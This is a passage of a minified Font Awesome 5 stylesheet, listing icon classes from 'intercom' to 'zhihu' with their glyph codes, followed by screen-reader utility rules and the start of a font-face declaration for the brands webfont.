}.fa-intercom:before{content:"\f7af"}.fa-internet-explorer:before{content:"\f26b"}.fa-invision:before{content:"\f7b0"}.fa-ioxhost:before{content:"\f208"}.fa-italic:before{content:"\f033"}.fa-itch-io:before{content:"\f83a"}.fa-itunes:before{content:"\f3b4"}.fa-itunes-note:before{content:"\f3b5"}.fa-java:before{content:"\f4e4"}.fa-jedi:before{content:"\f669"}.fa-jedi-order:before{content:"\f50e"}.fa-jenkins:before{content:"\f3b6"}.fa-jira:before{content:"\f7b1"}.fa-joget:before{content:"\f3b7"}.fa-joint:before{content:"\f595"}.fa-joomla:before{content:"\f1aa"}.fa-journal-whills:before{content:"\f66a"}.fa-js:before{content:"\f3b8"}.fa-js-square:before{content:"\f3b9"}.fa-jsfiddle:before{content:"\f1cc"}.fa-kaaba:before{content:"\f66b"}.fa-kaggle:before{content:"\f5fa"}.fa-key:before{content:"\f084"}.fa-keybase:before{content:"\f4f5"}.fa-keyboard:before{content:"\f11c"}.fa-keycdn:before{content:"\f3ba"}.fa-khanda:before{content:"\f66d"}.fa-kickstarter:before{content:"\f3bb"}.fa-kickstarter-k:before{content:"\f3bc"}.fa-kiss:before{content:"\f596"}.fa-kiss-beam:before{content:"\f597"}.fa-kiss-wink-heart:before{content:"\f598"}.fa-kiwi-bird:before{content:"\f535"}.fa-korvue:before{content:"\f42f"}.fa-landmark:before{content:"\f66f"}.fa-language:before{content:"\f1ab"}.fa-laptop:before{content:"\f109"}.fa-laptop-code:before{content:"\f5fc"}.fa-laptop-house:before{content:"\f966"}.fa-laptop-medical:before{content:"\f812"}.fa-laravel:before{content:"\f3bd"}.fa-lastfm:before{content:"\f202"}.fa-lastfm-square:before{content:"\f203"}.fa-laugh:before{content:"\f599"}.fa-laugh-beam:before{content:"\f59a"}.fa-laugh-squint:before{content:"\f59b"}.fa-laugh-wink:before{content:"\f59c"}.fa-layer-group:before{content:"\f5fd"}.fa-leaf:before{content:"\f06c"}.fa-leanpub:before{content:"\f212"}.fa-lemon:before{content:"\f094"}.fa-less:before{content:"\f41d"}.fa-less-than:before{content:"\f536"}.fa-less-than-equal:before{content:"\f537"}.fa-level-down-alt:before{content:"\f3be"}.fa-level-up-alt:before{content:"\f3bf"}.fa-life-ring:before{content:"\f1cd"}.fa-lightbulb:before{content:"\f0eb"}.fa-line:before{content:"\f3c0"}.fa-link:before{content:"\f0c1"}.fa-linkedin:before{content:"\f08c"}.fa-linkedin-in:before{content:"\f0e1"}.fa-linode:before{content:"\f2b8"}.fa-linux:before{content:"\f17c"}.fa-lira-sign:before{content:"\f195"}.fa-list:before{content:"\f03a"}.fa-list-alt:before{content:"\f022"}.fa-list-ol:before{content:"\f0cb"}.fa-list-ul:before{content:"\f0ca"}.fa-location-arrow:before{content:"\f124"}.fa-lock:before{content:"\f023"}.fa-lock-open:before{content:"\f3c1"}.fa-long-arrow-alt-down:before{content:"\f309"}.fa-long-arrow-alt-left:before{content:"\f30a"}.fa-long-arrow-alt-right:before{content:"\f30b"}.fa-long-arrow-alt-up:before{content:"\f30c"}.fa-low-vision:before{content:"\f2a8"}.fa-luggage-cart:before{content:"\f59d"}.fa-lungs:before{content:"\f604"}.fa-lungs-virus:before{content:"\f967"}.fa-lyft:before{content:"\f3c3"}.fa-magento:before{content:"\f3c4"}.fa-magic:before{content:"\f0d0"}.fa-magnet:before{content:"\f076"}.fa-mail-bulk:before{content:"\f674"}.fa-mailchimp:before{content:"\f59e"}.fa-male:before{content:"\f183"}.fa-mandalorian:before{content:"\f50f"}.fa-map:before{content:"\f279"}.fa-map-marked:before{content:"\f59f"}.fa-map-marked-alt:before{content:"\f5a0"}.fa-map-marker:before{content:"\f041"}.fa-map-marker-alt:before{content:"\f3c5"}.fa-map-pin:before{content:"\f276"}.fa-map-signs:before{content:"\f277"}.fa-markdown:before{content:"\f60f"}.fa-marker:before{content:"\f5a1"}.fa-mars:before{content:"\f222"}.fa-mars-double:before{content:"\f227"}.fa-mars-stroke:before{content:"\f229"}.fa-mars-stroke-h:before{content:"\f22b"}.fa-mars-stroke-v:before{content:"\f22a"}.fa-mask:before{content:"\f6fa"}.fa-mastodon:before{content:"\f4f6"}.fa-maxcdn:before{content:"\f136"}.fa-mdb:before{content:"\f8ca"}.fa-medal:before{content:"\f5a2"}.fa-medapps:before{content:"\f3c6"}.fa-medium:before{content:"\f23a"}.fa-medium-m:before{content:"\f3c7"}.fa-medkit:before{content:"\f0fa"}.fa-medrt:before{content:"\f3c8"}.fa-meetup:before{content:"\f2e0"}.fa-megaport:before{content:"\f5a3"}.fa-meh:before{content:"\f11a"}.fa-meh-blank:before{content:"\f5a4"}.fa-meh-rolling-eyes:before{content:"\f5a5"}.fa-memory:before{content:"\f538"}.fa-mendeley:before{content:"\f7b3"}.fa-menorah:before{content:"\f676"}.fa-mercury:before{content:"\f223"}.fa-meteor:before{content:"\f753"}.fa-microblog:before{content:"\f91a"}.fa-microchip:before{content:"\f2db"}.fa-microphone:before{content:"\f130"}.fa-microphone-alt:before{content:"\f3c9"}.fa-microphone-alt-slash:before{content:"\f539"}.fa-microphone-slash:before{content:"\f131"}.fa-microscope:before{content:"\f610"}.fa-microsoft:before{content:"\f3ca"}.fa-minus:before{content:"\f068"}.fa-minus-circle:before{content:"\f056"}.fa-minus-square:before{content:"\f146"}.fa-mitten:before{content:"\f7b5"}.fa-mix:before{content:"\f3cb"}.fa-mixcloud:before{content:"\f289"}.fa-mixer:before{content:"\f956"}.fa-mizuni:before{content:"\f3cc"}.fa-mobile:before{content:"\f10b"}.fa-mobile-alt:before{content:"\f3cd"}.fa-modx:before{content:"\f285"}.fa-monero:before{content:"\f3d0"}.fa-money-bill:before{content:"\f0d6"}.fa-money-bill-alt:before{content:"\f3d1"}.fa-money-bill-wave:before{content:"\f53a"}.fa-money-bill-wave-alt:before{content:"\f53b"}.fa-money-check:before{content:"\f53c"}.fa-money-check-alt:before{content:"\f53d"}.fa-monument:before{content:"\f5a6"}.fa-moon:before{content:"\f186"}.fa-mortar-pestle:before{content:"\f5a7"}.fa-mosque:before{content:"\f678"}.fa-motorcycle:before{content:"\f21c"}.fa-mountain:before{content:"\f6fc"}.fa-mouse:before{content:"\f8cc"}.fa-mouse-pointer:before{content:"\f245"}.fa-mug-hot:before{content:"\f7b6"}.fa-music:before{content:"\f001"}.fa-napster:before{content:"\f3d2"}.fa-neos:before{content:"\f612"}.fa-network-wired:before{content:"\f6ff"}.fa-neuter:before{content:"\f22c"}.fa-newspaper:before{content:"\f1ea"}.fa-nimblr:before{content:"\f5a8"}.fa-node:before{content:"\f419"}.fa-node-js:before{content:"\f3d3"}.fa-not-equal:before{content:"\f53e"}.fa-notes-medical:before{content:"\f481"}.fa-npm:before{content:"\f3d4"}.fa-ns8:before{content:"\f3d5"}.fa-nutritionix:before{content:"\f3d6"}.fa-object-group:before{content:"\f247"}.fa-object-ungroup:before{content:"\f248"}.fa-odnoklassniki:before{content:"\f263"}.fa-odnoklassniki-square:before{content:"\f264"}.fa-oil-can:before{content:"\f613"}.fa-old-republic:before{content:"\f510"}.fa-om:before{content:"\f679"}.fa-opencart:before{content:"\f23d"}.fa-openid:before{content:"\f19b"}.fa-opera:before{content:"\f26a"}.fa-optin-monster:before{content:"\f23c"}.fa-orcid:before{content:"\f8d2"}.fa-osi:before{content:"\f41a"}.fa-otter:before{content:"\f700"}.fa-outdent:before{content:"\f03b"}.fa-page4:before{content:"\f3d7"}.fa-pagelines:before{content:"\f18c"}.fa-pager:before{content:"\f815"}.fa-paint-brush:before{content:"\f1fc"}.fa-paint-roller:before{content:"\f5aa"}.fa-palette:before{content:"\f53f"}.fa-palfed:before{content:"\f3d8"}.fa-pallet:before{content:"\f482"}.fa-paper-plane:before{content:"\f1d8"}.fa-paperclip:before{content:"\f0c6"}.fa-parachute-box:before{content:"\f4cd"}.fa-paragraph:before{content:"\f1dd"}.fa-parking:before{content:"\f540"}.fa-passport:before{content:"\f5ab"}.fa-pastafarianism:before{content:"\f67b"}.fa-paste:before{content:"\f0ea"}.fa-patreon:before{content:"\f3d9"}.fa-pause:before{content:"\f04c"}.fa-pause-circle:before{content:"\f28b"}.fa-paw:before{content:"\f1b0"}.fa-paypal:before{content:"\f1ed"}.fa-peace:before{content:"\f67c"}.fa-pen:before{content:"\f304"}.fa-pen-alt:before{content:"\f305"}.fa-pen-fancy:before{content:"\f5ac"}.fa-pen-nib:before{content:"\f5ad"}.fa-pen-square:before{content:"\f14b"}.fa-pencil-alt:before{content:"\f303"}.fa-pencil-ruler:before{content:"\f5ae"}.fa-penny-arcade:before{content:"\f704"}.fa-people-arrows:before{content:"\f968"}.fa-people-carry:before{content:"\f4ce"}.fa-pepper-hot:before{content:"\f816"}.fa-percent:before{content:"\f295"}.fa-percentage:before{content:"\f541"}.fa-periscope:before{content:"\f3da"}.fa-person-booth:before{content:"\f756"}.fa-phabricator:before{content:"\f3db"}.fa-phoenix-framework:before{content:"\f3dc"}.fa-phoenix-squadron:before{content:"\f511"}.fa-phone:before{content:"\f095"}.fa-phone-alt:before{content:"\f879"}.fa-phone-slash:before{content:"\f3dd"}.fa-phone-square:before{content:"\f098"}.fa-phone-square-alt:before{content:"\f87b"}.fa-phone-volume:before{content:"\f2a0"}.fa-photo-video:before{content:"\f87c"}.fa-php:before{content:"\f457"}.fa-pied-piper:before{content:"\f2ae"}.fa-pied-piper-alt:before{content:"\f1a8"}.fa-pied-piper-hat:before{content:"\f4e5"}.fa-pied-piper-pp:before{content:"\f1a7"}.fa-pied-piper-square:before{content:"\f91e"}.fa-piggy-bank:before{content:"\f4d3"}.fa-pills:before{content:"\f484"}.fa-pinterest:before{content:"\f0d2"}.fa-pinterest-p:before{content:"\f231"}.fa-pinterest-square:before{content:"\f0d3"}.fa-pizza-slice:before{content:"\f818"}.fa-place-of-worship:before{content:"\f67f"}.fa-plane:before{content:"\f072"}.fa-plane-arrival:before{content:"\f5af"}.fa-plane-departure:before{content:"\f5b0"}.fa-plane-slash:before{content:"\f969"}.fa-play:before{content:"\f04b"}.fa-play-circle:before{content:"\f144"}.fa-playstation:before{content:"\f3df"}.fa-plug:before{content:"\f1e6"}.fa-plus:before{content:"\f067"}.fa-plus-circle:before{content:"\f055"}.fa-plus-square:before{content:"\f0fe"}.fa-podcast:before{content:"\f2ce"}.fa-poll:before{content:"\f681"}.fa-poll-h:before{content:"\f682"}.fa-poo:before{content:"\f2fe"}.fa-poo-storm:before{content:"\f75a"}.fa-poop:before{content:"\f619"}.fa-portrait:before{content:"\f3e0"}.fa-pound-sign:before{content:"\f154"}.fa-power-off:before{content:"\f011"}.fa-pray:before{content:"\f683"}.fa-praying-hands:before{content:"\f684"}.fa-prescription:before{content:"\f5b1"}.fa-prescription-bottle:before{content:"\f485"}.fa-prescription-bottle-alt:before{content:"\f486"}.fa-print:before{content:"\f02f"}.fa-procedures:before{content:"\f487"}.fa-product-hunt:before{content:"\f288"}.fa-project-diagram:before{content:"\f542"}.fa-pump-medical:before{content:"\f96a"}.fa-pump-soap:before{content:"\f96b"}.fa-pushed:before{content:"\f3e1"}.fa-puzzle-piece:before{content:"\f12e"}.fa-python:before{content:"\f3e2"}.fa-qq:before{content:"\f1d6"}.fa-qrcode:before{content:"\f029"}.fa-question:before{content:"\f128"}.fa-question-circle:before{content:"\f059"}.fa-quidditch:before{content:"\f458"}.fa-quinscape:before{content:"\f459"}.fa-quora:before{content:"\f2c4"}.fa-quote-left:before{content:"\f10d"}.fa-quote-right:before{content:"\f10e"}.fa-quran:before{content:"\f687"}.fa-r-project:before{content:"\f4f7"}.fa-radiation:before{content:"\f7b9"}.fa-radiation-alt:before{content:"\f7ba"}.fa-rainbow:before{content:"\f75b"}.fa-random:before{content:"\f074"}.fa-raspberry-pi:before{content:"\f7bb"}.fa-ravelry:before{content:"\f2d9"}.fa-react:before{content:"\f41b"}.fa-reacteurope:before{content:"\f75d"}.fa-readme:before{content:"\f4d5"}.fa-rebel:before{content:"\f1d0"}.fa-receipt:before{content:"\f543"}.fa-record-vinyl:before{content:"\f8d9"}.fa-recycle:before{content:"\f1b8"}.fa-red-river:before{content:"\f3e3"}.fa-reddit:before{content:"\f1a1"}.fa-reddit-alien:before{content:"\f281"}.fa-reddit-square:before{content:"\f1a2"}.fa-redhat:before{content:"\f7bc"}.fa-redo:before{content:"\f01e"}.fa-redo-alt:before{content:"\f2f9"}.fa-registered:before{content:"\f25d"}.fa-remove-format:before{content:"\f87d"}.fa-renren:before{content:"\f18b"}.fa-reply:before{content:"\f3e5"}.fa-reply-all:before{content:"\f122"}.fa-replyd:before{content:"\f3e6"}.fa-republican:before{content:"\f75e"}.fa-researchgate:before{content:"\f4f8"}.fa-resolving:before{content:"\f3e7"}.fa-restroom:before{content:"\f7bd"}.fa-retweet:before{content:"\f079"}.fa-rev:before{content:"\f5b2"}.fa-ribbon:before{content:"\f4d6"}.fa-ring:before{content:"\f70b"}.fa-road:before{content:"\f018"}.fa-robot:before{content:"\f544"}.fa-rocket:before{content:"\f135"}.fa-rocketchat:before{content:"\f3e8"}.fa-rockrms:before{content:"\f3e9"}.fa-route:before{content:"\f4d7"}.fa-rss:before{content:"\f09e"}.fa-rss-square:before{content:"\f143"}.fa-ruble-sign:before{content:"\f158"}.fa-ruler:before{content:"\f545"}.fa-ruler-combined:before{content:"\f546"}.fa-ruler-horizontal:before{content:"\f547"}.fa-ruler-vertical:before{content:"\f548"}.fa-running:before{content:"\f70c"}.fa-rupee-sign:before{content:"\f156"}.fa-sad-cry:before{content:"\f5b3"}.fa-sad-tear:before{content:"\f5b4"}.fa-safari:before{content:"\f267"}.fa-salesforce:before{content:"\f83b"}.fa-sass:before{content:"\f41e"}.fa-satellite:before{content:"\f7bf"}.fa-satellite-dish:before{content:"\f7c0"}.fa-save:before{content:"\f0c7"}.fa-schlix:before{content:"\f3ea"}.fa-school:before{content:"\f549"}.fa-screwdriver:before{content:"\f54a"}.fa-scribd:before{content:"\f28a"}.fa-scroll:before{content:"\f70e"}.fa-sd-card:before{content:"\f7c2"}.fa-search:before{content:"\f002"}.fa-search-dollar:before{content:"\f688"}.fa-search-location:before{content:"\f689"}.fa-search-minus:before{content:"\f010"}.fa-search-plus:before{content:"\f00e"}.fa-searchengin:before{content:"\f3eb"}.fa-seedling:before{content:"\f4d8"}.fa-sellcast:before{content:"\f2da"}.fa-sellsy:before{content:"\f213"}.fa-server:before{content:"\f233"}.fa-servicestack:before{content:"\f3ec"}.fa-shapes:before{content:"\f61f"}.fa-share:before{content:"\f064"}.fa-share-alt:before{content:"\f1e0"}.fa-share-alt-square:before{content:"\f1e1"}.fa-share-square:before{content:"\f14d"}.fa-shekel-sign:before{content:"\f20b"}.fa-shield-alt:before{content:"\f3ed"}.fa-shield-virus:before{content:"\f96c"}.fa-ship:before{content:"\f21a"}.fa-shipping-fast:before{content:"\f48b"}.fa-shirtsinbulk:before{content:"\f214"}.fa-shoe-prints:before{content:"\f54b"}.fa-shopify:before{content:"\f957"}.fa-shopping-bag:before{content:"\f290"}.fa-shopping-basket:before{content:"\f291"}.fa-shopping-cart:before{content:"\f07a"}.fa-shopware:before{content:"\f5b5"}.fa-shower:before{content:"\f2cc"}.fa-shuttle-van:before{content:"\f5b6"}.fa-sign:before{content:"\f4d9"}.fa-sign-in-alt:before{content:"\f2f6"}.fa-sign-language:before{content:"\f2a7"}.fa-sign-out-alt:before{content:"\f2f5"}.fa-signal:before{content:"\f012"}.fa-signature:before{content:"\f5b7"}.fa-sim-card:before{content:"\f7c4"}.fa-simplybuilt:before{content:"\f215"}.fa-sistrix:before{content:"\f3ee"}.fa-sitemap:before{content:"\f0e8"}.fa-sith:before{content:"\f512"}.fa-skating:before{content:"\f7c5"}.fa-sketch:before{content:"\f7c6"}.fa-skiing:before{content:"\f7c9"}.fa-skiing-nordic:before{content:"\f7ca"}.fa-skull:before{content:"\f54c"}.fa-skull-crossbones:before{content:"\f714"}.fa-skyatlas:before{content:"\f216"}.fa-skype:before{content:"\f17e"}.fa-slack:before{content:"\f198"}.fa-slack-hash:before{content:"\f3ef"}.fa-slash:before{content:"\f715"}.fa-sleigh:before{content:"\f7cc"}.fa-sliders-h:before{content:"\f1de"}.fa-slideshare:before{content:"\f1e7"}.fa-smile:before{content:"\f118"}.fa-smile-beam:before{content:"\f5b8"}.fa-smile-wink:before{content:"\f4da"}.fa-smog:before{content:"\f75f"}.fa-smoking:before{content:"\f48d"}.fa-smoking-ban:before{content:"\f54d"}.fa-sms:before{content:"\f7cd"}.fa-snapchat:before{content:"\f2ab"}.fa-snapchat-ghost:before{content:"\f2ac"}.fa-snapchat-square:before{content:"\f2ad"}.fa-snowboarding:before{content:"\f7ce"}.fa-snowflake:before{content:"\f2dc"}.fa-snowman:before{content:"\f7d0"}.fa-snowplow:before{content:"\f7d2"}.fa-soap:before{content:"\f96e"}.fa-socks:before{content:"\f696"}.fa-solar-panel:before{content:"\f5ba"}.fa-sort:before{content:"\f0dc"}.fa-sort-alpha-down:before{content:"\f15d"}.fa-sort-alpha-down-alt:before{content:"\f881"}.fa-sort-alpha-up:before{content:"\f15e"}.fa-sort-alpha-up-alt:before{content:"\f882"}.fa-sort-amount-down:before{content:"\f160"}.fa-sort-amount-down-alt:before{content:"\f884"}.fa-sort-amount-up:before{content:"\f161"}.fa-sort-amount-up-alt:before{content:"\f885"}.fa-sort-down:before{content:"\f0dd"}.fa-sort-numeric-down:before{content:"\f162"}.fa-sort-numeric-down-alt:before{content:"\f886"}.fa-sort-numeric-up:before{content:"\f163"}.fa-sort-numeric-up-alt:before{content:"\f887"}.fa-sort-up:before{content:"\f0de"}.fa-soundcloud:before{content:"\f1be"}.fa-sourcetree:before{content:"\f7d3"}.fa-spa:before{content:"\f5bb"}.fa-space-shuttle:before{content:"\f197"}.fa-speakap:before{content:"\f3f3"}.fa-speaker-deck:before{content:"\f83c"}.fa-spell-check:before{content:"\f891"}.fa-spider:before{content:"\f717"}.fa-spinner:before{content:"\f110"}.fa-splotch:before{content:"\f5bc"}.fa-spotify:before{content:"\f1bc"}.fa-spray-can:before{content:"\f5bd"}.fa-square:before{content:"\f0c8"}.fa-square-full:before{content:"\f45c"}.fa-square-root-alt:before{content:"\f698"}.fa-squarespace:before{content:"\f5be"}.fa-stack-exchange:before{content:"\f18d"}.fa-stack-overflow:before{content:"\f16c"}.fa-stackpath:before{content:"\f842"}.fa-stamp:before{content:"\f5bf"}.fa-star:before{content:"\f005"}.fa-star-and-crescent:before{content:"\f699"}.fa-star-half:before{content:"\f089"}.fa-star-half-alt:before{content:"\f5c0"}.fa-star-of-david:before{content:"\f69a"}.fa-star-of-life:before{content:"\f621"}.fa-staylinked:before{content:"\f3f5"}.fa-steam:before{content:"\f1b6"}.fa-steam-square:before{content:"\f1b7"}.fa-steam-symbol:before{content:"\f3f6"}.fa-step-backward:before{content:"\f048"}.fa-step-forward:before{content:"\f051"}.fa-stethoscope:before{content:"\f0f1"}.fa-sticker-mule:before{content:"\f3f7"}.fa-sticky-note:before{content:"\f249"}.fa-stop:before{content:"\f04d"}.fa-stop-circle:before{content:"\f28d"}.fa-stopwatch:before{content:"\f2f2"}.fa-stopwatch-20:before{content:"\f96f"}.fa-store:before{content:"\f54e"}.fa-store-alt:before{content:"\f54f"}.fa-store-alt-slash:before{content:"\f970"}.fa-store-slash:before{content:"\f971"}.fa-strava:before{content:"\f428"}.fa-stream:before{content:"\f550"}.fa-street-view:before{content:"\f21d"}.fa-strikethrough:before{content:"\f0cc"}.fa-stripe:before{content:"\f429"}.fa-stripe-s:before{content:"\f42a"}.fa-stroopwafel:before{content:"\f551"}.fa-studiovinari:before{content:"\f3f8"}.fa-stumbleupon:before{content:"\f1a4"}.fa-stumbleupon-circle:before{content:"\f1a3"}.fa-subscript:before{content:"\f12c"}.fa-subway:before{content:"\f239"}.fa-suitcase:before{content:"\f0f2"}.fa-suitcase-rolling:before{content:"\f5c1"}.fa-sun:before{content:"\f185"}.fa-superpowers:before{content:"\f2dd"}.fa-superscript:before{content:"\f12b"}.fa-supple:before{content:"\f3f9"}.fa-surprise:before{content:"\f5c2"}.fa-suse:before{content:"\f7d6"}.fa-swatchbook:before{content:"\f5c3"}.fa-swift:before{content:"\f8e1"}.fa-swimmer:before{content:"\f5c4"}.fa-swimming-pool:before{content:"\f5c5"}.fa-symfony:before{content:"\f83d"}.fa-synagogue:before{content:"\f69b"}.fa-sync:before{content:"\f021"}.fa-sync-alt:before{content:"\f2f1"}.fa-syringe:before{content:"\f48e"}.fa-table:before{content:"\f0ce"}.fa-table-tennis:before{content:"\f45d"}.fa-tablet:before{content:"\f10a"}.fa-tablet-alt:before{content:"\f3fa"}.fa-tablets:before{content:"\f490"}.fa-tachometer-alt:before{content:"\f3fd"}.fa-tag:before{content:"\f02b"}.fa-tags:before{content:"\f02c"}.fa-tape:before{content:"\f4db"}.fa-tasks:before{content:"\f0ae"}.fa-taxi:before{content:"\f1ba"}.fa-teamspeak:before{content:"\f4f9"}.fa-teeth:before{content:"\f62e"}.fa-teeth-open:before{content:"\f62f"}.fa-telegram:before{content:"\f2c6"}.fa-telegram-plane:before{content:"\f3fe"}.fa-temperature-high:before{content:"\f769"}.fa-temperature-low:before{content:"\f76b"}.fa-tencent-weibo:before{content:"\f1d5"}.fa-tenge:before{content:"\f7d7"}.fa-terminal:before{content:"\f120"}.fa-text-height:before{content:"\f034"}.fa-text-width:before{content:"\f035"}.fa-th:before{content:"\f00a"}.fa-th-large:before{content:"\f009"}.fa-th-list:before{content:"\f00b"}.fa-the-red-yeti:before{content:"\f69d"}.fa-theater-masks:before{content:"\f630"}.fa-themeco:before{content:"\f5c6"}.fa-themeisle:before{content:"\f2b2"}.fa-thermometer:before{content:"\f491"}.fa-thermometer-empty:before{content:"\f2cb"}.fa-thermometer-full:before{content:"\f2c7"}.fa-thermometer-half:before{content:"\f2c9"}.fa-thermometer-quarter:before{content:"\f2ca"}.fa-thermometer-three-quarters:before{content:"\f2c8"}.fa-think-peaks:before{content:"\f731"}.fa-thumbs-down:before{content:"\f165"}.fa-thumbs-up:before{content:"\f164"}.fa-thumbtack:before{content:"\f08d"}.fa-ticket-alt:before{content:"\f3ff"}.fa-times:before{content:"\f00d"}.fa-times-circle:before{content:"\f057"}.fa-tint:before{content:"\f043"}.fa-tint-slash:before{content:"\f5c7"}.fa-tired:before{content:"\f5c8"}.fa-toggle-off:before{content:"\f204"}.fa-toggle-on:before{content:"\f205"}.fa-toilet:before{content:"\f7d8"}.fa-toilet-paper:before{content:"\f71e"}.fa-toilet-paper-slash:before{content:"\f972"}.fa-toolbox:before{content:"\f552"}.fa-tools:before{content:"\f7d9"}.fa-tooth:before{content:"\f5c9"}.fa-torah:before{content:"\f6a0"}.fa-torii-gate:before{content:"\f6a1"}.fa-tractor:before{content:"\f722"}.fa-trade-federation:before{content:"\f513"}.fa-trademark:before{content:"\f25c"}.fa-traffic-light:before{content:"\f637"}.fa-trailer:before{content:"\f941"}.fa-train:before{content:"\f238"}.fa-tram:before{content:"\f7da"}.fa-transgender:before{content:"\f224"}.fa-transgender-alt:before{content:"\f225"}.fa-trash:before{content:"\f1f8"}.fa-trash-alt:before{content:"\f2ed"}.fa-trash-restore:before{content:"\f829"}.fa-trash-restore-alt:before{content:"\f82a"}.fa-tree:before{content:"\f1bb"}.fa-trello:before{content:"\f181"}.fa-tripadvisor:before{content:"\f262"}.fa-trophy:before{content:"\f091"}.fa-truck:before{content:"\f0d1"}.fa-truck-loading:before{content:"\f4de"}.fa-truck-monster:before{content:"\f63b"}.fa-truck-moving:before{content:"\f4df"}.fa-truck-pickup:before{content:"\f63c"}.fa-tshirt:before{content:"\f553"}.fa-tty:before{content:"\f1e4"}.fa-tumblr:before{content:"\f173"}.fa-tumblr-square:before{content:"\f174"}.fa-tv:before{content:"\f26c"}.fa-twitch:before{content:"\f1e8"}.fa-twitter:before{content:"\f099"}.fa-twitter-square:before{content:"\f081"}.fa-typo3:before{content:"\f42b"}.fa-uber:before{content:"\f402"}.fa-ubuntu:before{content:"\f7df"}.fa-uikit:before{content:"\f403"}.fa-umbraco:before{content:"\f8e8"}.fa-umbrella:before{content:"\f0e9"}.fa-umbrella-beach:before{content:"\f5ca"}.fa-underline:before{content:"\f0cd"}.fa-undo:before{content:"\f0e2"}.fa-undo-alt:before{content:"\f2ea"}.fa-uniregistry:before{content:"\f404"}.fa-unity:before{content:"\f949"}.fa-universal-access:before{content:"\f29a"}.fa-university:before{content:"\f19c"}.fa-unlink:before{content:"\f127"}.fa-unlock:before{content:"\f09c"}.fa-unlock-alt:before{content:"\f13e"}.fa-untappd:before{content:"\f405"}.fa-upload:before{content:"\f093"}.fa-ups:before{content:"\f7e0"}.fa-usb:before{content:"\f287"}.fa-user:before{content:"\f007"}.fa-user-alt:before{content:"\f406"}.fa-user-alt-slash:before{content:"\f4fa"}.fa-user-astronaut:before{content:"\f4fb"}.fa-user-check:before{content:"\f4fc"}.fa-user-circle:before{content:"\f2bd"}.fa-user-clock:before{content:"\f4fd"}.fa-user-cog:before{content:"\f4fe"}.fa-user-edit:before{content:"\f4ff"}.fa-user-friends:before{content:"\f500"}.fa-user-graduate:before{content:"\f501"}.fa-user-injured:before{content:"\f728"}.fa-user-lock:before{content:"\f502"}.fa-user-md:before{content:"\f0f0"}.fa-user-minus:before{content:"\f503"}.fa-user-ninja:before{content:"\f504"}.fa-user-nurse:before{content:"\f82f"}.fa-user-plus:before{content:"\f234"}.fa-user-secret:before{content:"\f21b"}.fa-user-shield:before{content:"\f505"}.fa-user-slash:before{content:"\f506"}.fa-user-tag:before{content:"\f507"}.fa-user-tie:before{content:"\f508"}.fa-user-times:before{content:"\f235"}.fa-users:before{content:"\f0c0"}.fa-users-cog:before{content:"\f509"}.fa-usps:before{content:"\f7e1"}.fa-ussunnah:before{content:"\f407"}.fa-utensil-spoon:before{content:"\f2e5"}.fa-utensils:before{content:"\f2e7"}.fa-vaadin:before{content:"\f408"}.fa-vector-square:before{content:"\f5cb"}.fa-venus:before{content:"\f221"}.fa-venus-double:before{content:"\f226"}.fa-venus-mars:before{content:"\f228"}.fa-viacoin:before{content:"\f237"}.fa-viadeo:before{content:"\f2a9"}.fa-viadeo-square:before{content:"\f2aa"}.fa-vial:before{content:"\f492"}.fa-vials:before{content:"\f493"}.fa-viber:before{content:"\f409"}.fa-video:before{content:"\f03d"}.fa-video-slash:before{content:"\f4e2"}.fa-vihara:before{content:"\f6a7"}.fa-vimeo:before{content:"\f40a"}.fa-vimeo-square:before{content:"\f194"}.fa-vimeo-v:before{content:"\f27d"}.fa-vine:before{content:"\f1ca"}.fa-virus:before{content:"\f974"}.fa-virus-slash:before{content:"\f975"}.fa-viruses:before{content:"\f976"}.fa-vk:before{content:"\f189"}.fa-vnv:before{content:"\f40b"}.fa-voicemail:before{content:"\f897"}.fa-volleyball-ball:before{content:"\f45f"}.fa-volume-down:before{content:"\f027"}.fa-volume-mute:before{content:"\f6a9"}.fa-volume-off:before{content:"\f026"}.fa-volume-up:before{content:"\f028"}.fa-vote-yea:before{content:"\f772"}.fa-vr-cardboard:before{content:"\f729"}.fa-vuejs:before{content:"\f41f"}.fa-walking:before{content:"\f554"}.fa-wallet:before{content:"\f555"}.fa-warehouse:before{content:"\f494"}.fa-water:before{content:"\f773"}.fa-wave-square:before{content:"\f83e"}.fa-waze:before{content:"\f83f"}.fa-weebly:before{content:"\f5cc"}.fa-weibo:before{content:"\f18a"}.fa-weight:before{content:"\f496"}.fa-weight-hanging:before{content:"\f5cd"}.fa-weixin:before{content:"\f1d7"}.fa-whatsapp:before{content:"\f232"}.fa-whatsapp-square:before{content:"\f40c"}.fa-wheelchair:before{content:"\f193"}.fa-whmcs:before{content:"\f40d"}.fa-wifi:before{content:"\f1eb"}.fa-wikipedia-w:before{content:"\f266"}.fa-wind:before{content:"\f72e"}.fa-window-close:before{content:"\f410"}.fa-window-maximize:before{content:"\f2d0"}.fa-window-minimize:before{content:"\f2d1"}.fa-window-restore:before{content:"\f2d2"}.fa-windows:before{content:"\f17a"}.fa-wine-bottle:before{content:"\f72f"}.fa-wine-glass:before{content:"\f4e3"}.fa-wine-glass-alt:before{content:"\f5ce"}.fa-wix:before{content:"\f5cf"}.fa-wizards-of-the-coast:before{content:"\f730"}.fa-wolf-pack-battalion:before{content:"\f514"}.fa-won-sign:before{content:"\f159"}.fa-wordpress:before{content:"\f19a"}.fa-wordpress-simple:before{content:"\f411"}.fa-wpbeginner:before{content:"\f297"}.fa-wpexplorer:before{content:"\f2de"}.fa-wpforms:before{content:"\f298"}.fa-wpressr:before{content:"\f3e4"}.fa-wrench:before{content:"\f0ad"}.fa-x-ray:before{content:"\f497"}.fa-xbox:before{content:"\f412"}.fa-xing:before{content:"\f168"}.fa-xing-square:before{content:"\f169"}.fa-y-combinator:before{content:"\f23b"}.fa-yahoo:before{content:"\f19e"}.fa-yammer:before{content:"\f840"}.fa-yandex:before{content:"\f413"}.fa-yandex-international:before{content:"\f414"}.fa-yarn:before{content:"\f7e3"}.fa-yelp:before{content:"\f1e9"}.fa-yen-sign:before{content:"\f157"}.fa-yin-yang:before{content:"\f6ad"}.fa-yoast:before{content:"\f2b1"}.fa-youtube:before{content:"\f167"}.fa-youtube-square:before{content:"\f431"}.fa-zhihu:before{content:"\f63f"}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}@font-face{font-family:"Font Awesome 5 Brands";font-style:normal;font-weight:400;font-display:block;src:url(../webfonts/fa-brands-400.eot);src:url(../webfonts/fa-brands-400.eot?#iefix) 